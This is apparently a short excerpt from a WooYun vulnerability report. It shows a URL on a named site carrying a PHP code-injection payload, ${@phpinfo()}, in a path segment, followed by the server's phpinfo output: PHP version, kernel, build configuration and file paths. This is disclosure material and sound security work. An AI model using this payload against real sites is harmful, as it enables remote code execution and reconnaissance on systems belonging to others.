 fanfou.com.cn/index.php/module/aciton/param/$%7b@phpinfo()%7d

PHP Version 5.2.17

php

| System | Linux server.domain.com 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64 |
|---|---|
| Build Date | Apr 2 2011 00:33:03 |
| Configure Command | './configure' '--prefix=/usr/local/php5' '--enable-force-cgi-redirect' '--enable-fastcgi' '--with-config-file-path=/usr/local/etc/php5/cgi' '--with-curl=/usr/local/lib' '--with-gd' '--with-gettext' '--with-jpeg-dir=/usr/local/lib' '--with-freetype-dir=/usr/local/lib' '--with-kerberos' '--with-openssl' '--with-mcrypt' '--with-mhash' '--with-mysql=/usr' '--with-mysqli=/usr/bin/mysql_config' '--with-pcre-regex=/usr/local' '--with-pdo-mysql=/usr' '--with-pear' '--with-png-dir=/usr/local/lib' '--with-zlib' '--with-zlib-dir=/usr/local/lib' '--enable-zip' '--enable-gd-native-ttf' '--with-iconv=/usr/local' '--enable-bcmath' '--enable-calendar' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-mbstring' |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php5/cgi |
| Loaded Configuration File | /usr/local/etc/php5/cgi/php.ini |
| Scan this dir for additional .ini files | (none) |
| additional .ini files parsed | (none) |
| PHP API | 20041225 |

www.wooyun.org